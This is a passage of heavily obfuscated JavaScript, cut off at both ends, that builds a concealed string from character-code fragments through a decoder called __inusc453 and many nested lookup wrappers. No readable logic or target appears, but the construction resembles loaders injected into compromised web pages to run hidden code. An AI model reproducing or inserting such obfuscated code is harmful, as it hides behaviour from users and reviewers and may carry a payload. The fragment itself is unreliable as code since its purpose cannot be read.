-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_